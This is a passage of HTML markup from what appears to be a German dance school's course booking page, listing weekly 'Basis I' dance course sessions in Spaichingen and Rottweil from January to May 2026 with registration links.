                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Donnerstag 05.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Donnerstag 12.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Donnerstag 19.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Donnerstag 26.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-5 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1290-1768503600">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Donnerstag,</span> <span class='course-firstEvent-date'>15.01.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule SP</span>
                    <span class="room-name"> Spaichingen</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1290-1768503600"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1582&firstEvent=53879&onlineId=1290&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1290-1768503600">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Donnerstag 15.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Donnerstag 22.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Donnerstag 29.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Donnerstag 05.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Donnerstag 19.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Donnerstag 26.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Donnerstag 05.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Donnerstag 12.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Donnerstag 19.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Donnerstag 26.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-5 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1292-1768590000">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Freitag,</span> <span class='course-firstEvent-date'>16.01.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule SP</span>
                    <span class="room-name"> Spaichingen</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1292-1768590000"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1584&firstEvent=54019&onlineId=1292&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1292-1768590000">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Freitag 16.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Freitag 23.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Freitag 30.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Freitag 06.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Freitag 20.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Freitag 27.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Freitag 06.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Freitag 13.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Freitag 20.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Freitag 27.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1291-1768590000">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Freitag,</span> <span class='course-firstEvent-date'>16.01.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1291-1768590000"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1583&firstEvent=53949&onlineId=1291&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1291-1768590000">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Freitag 16.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Freitag 23.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Freitag 30.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Freitag 06.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Freitag 20.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Freitag 27.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Freitag 06.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Freitag 13.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Freitag 20.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Freitag 27.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-5 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1297-1768746600">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Sonntag,</span> <span class='course-firstEvent-date'>18.01.2026,</span> <span class='course-firstEvent-time'><span class='begin'>15:30</span> <span class='end'>- 16:30</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule SP</span>
                    <span class="room-name"> Spaichingen</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1297-1768746600"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1589&firstEvent=54374&onlineId=1297&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1297-1768746600">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item " >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Sonntag 18.01.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Sonntag 25.01.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Sonntag 01.02.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Sonntag 08.02.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Sonntag 22.02.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Sonntag 01.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Sonntag 08.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Sonntag 15.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Sonntag 22.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Sonntag 29.03.2026, 15:30 <span class="event-end-time">- 16:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1296-1768750200">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Sonntag,</span> <span class='course-firstEvent-date'>18.01.2026,</span> <span class='course-firstEvent-time'><span class='begin'>16:30</span> <span class='end'>- 17:30</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1296-1768750200"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1588&firstEvent=54304&onlineId=1296&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1296-1768750200">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item " >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Sonntag 18.01.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Sonntag 25.01.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Sonntag 01.02.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Sonntag 08.02.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Sonntag 22.02.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Sonntag 01.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Sonntag 08.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Sonntag 15.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Sonntag 22.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Sonntag 29.03.2026, 16:30 <span class="event-end-time">- 17:30</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1295-1771873200">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Montag,</span> <span class='course-firstEvent-date'>23.02.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1295-1771873200"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1587&firstEvent=54234&onlineId=1295&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1295-1771873200">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Montag 12.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Montag 19.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Montag 26.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Montag 02.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Montag 09.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Montag 23.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Montag 02.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Montag 09.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Montag 16.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Montag 23.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Montag 06.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Montag 13.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Montag 20.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Montag 27.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Montag 04.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1288-1771959600">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Dienstag,</span> <span class='course-firstEvent-date'>24.02.2026,</span> <span class='course-firstEvent-time'><span class='begin'>20:00</span> <span class='end'>- 21:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1288-1771959600"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1580&firstEvent=53739&onlineId=1288&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
